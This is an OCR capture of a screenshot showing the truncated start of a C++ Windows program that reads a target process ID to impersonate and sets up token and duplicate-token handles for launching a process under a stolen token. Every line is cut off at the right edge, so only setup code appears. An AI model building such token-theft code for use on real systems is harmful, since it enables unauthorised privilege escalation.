
printf("[+] Current use
(get_username()).c_str()
// Grab PID from comman
char* pid_c = argv[1];

DWORD PID_TO_IMPERSONAT
// Initialize variables
HANDLE tokenHandle = NUL
HANDLE duplicateTokenHa
STARTUPINFO startupInfo;
PROCESS_INFORMATION pro
ZeroMemory(&startupInfo
ZeroMemory(&processInfo
sizeof(PROCESS_INFORMAT